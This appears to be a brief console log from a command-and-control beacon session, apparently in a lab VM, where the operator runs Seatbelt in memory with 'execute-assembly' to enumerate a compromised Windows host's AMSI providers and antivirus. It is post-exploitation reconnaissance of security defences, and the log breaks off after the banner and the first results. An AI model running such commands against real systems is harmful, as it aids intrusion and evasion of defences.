 beacon> execute-assembly /opt/PACES/vm-tools/Tools/Seatbelt.exe -group=system
[*] Tasked beacon to run .NET program: Seatbelt.exe -group=system
[+] host called home, sent: 699461 bytes
[+] received output:
                        %&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
                        &%%&&&%%%%%        v1.2.1         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,
====== AMSIProviders ======
GUID : {2781761E-28E0-4109-99FE-B9D127C57AFE}
ProviderPath : "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2209.7-0\MpOav.dll"
====== AntiVirus ======
[MSEDGEWIN10] IEUser/5592 (x64)